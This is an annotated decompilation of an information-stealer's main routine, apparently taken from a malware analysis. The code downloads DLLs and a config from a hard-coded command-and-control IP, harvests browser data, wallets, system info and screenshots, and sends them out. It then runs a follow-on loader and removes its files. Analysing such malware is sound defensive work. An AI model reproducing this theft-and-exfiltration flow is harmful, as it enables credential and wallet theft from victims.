 heap_addres = Wrap_Allocat_Heap(0, 104857600, 0);
Wrap_Memset(v12, 0x104u);
Wrap_Memset(Grabber_Config_0, 0x61A8u);
Wrap_Memset(v9, 0x104u);
Wrap_Memset(&File_name, 0xFFu);
random_string = Genrate_Random_String(14);
_Lstrcata(v12, random_string);
_Lstrcata(v12, Str_Zip); // Ex : 68Q1DJEUA1N7QI.zip
_Lstrcata(v9, Str_Http);
_Lstrcata(v9, Str_194_87_218_39);
_Lstrcata(v9, "/request");
Grabber_Config = Get_Grabber_Config(Str_Http, Str_194_87_218_39, Str_Rycvfsgpphp, Str_Get);// http://194.87.218.39/RyC66VfSGP.php
_Lstrcata(Grabber_Config_0, Grabber_Config);
config_grabber(Grabber_Config_0, heap_addres);
Wrap_Memset(Grabber_Config_0, 0x61A8u);
ZIP_Data = Get_ZIP_Contains_External_DLLs(v9);// http://194.87.218.39/request
Wrap_Memset(v9, 0x104u);
v1 = create_and_unzip(ZIP_Data, SHIDWORD(ZIP_Data), &byte_13BE022);
v5 = sub_13A6D50(Str_Sqlitedll, 0, &byte_13BE022);
Browsers(heap_addres, dword_13C7EE4, dword_13C7EEC, dword_13C7EE8, &File_name, v5, v2);
Wallets(heap_addres);
Get_System_Info(heap_addres);
if ( ScreenShoot_Flag )
Take_ScreenShoot(60, heap_addres);
sub_13BD570(heap_addres, &v8, &v10);
Wrap_Memset(Loader_Config_1, 0x1388u);
Loader_Config = send_stolen_Data(Str_Http, Str_194_87_218_39, Str_Rycvfsgpphp, v12, v8, v10);
_Lstrcata(Loader_Config_1, Loader_Config);
_Setcurrentdirectorya(Str_Cprogramdata);
if ( _Lstrlena(Loader_Config_1) > 5 )
Loader(Loader_Config_1);
Wrap_Memset(v12, 0x104u);
Wrap_Memset(Loader_Config_1, 0x1388u);
Wrap_Memset(&v8, 4u);
Wrap_Memset(&v10, 4u);
Wrap_Memset(&heap_addres, 4u);
Wrap_Memset(&File_name, 0xFFu);
return Wrap_Delete_DLL_Files();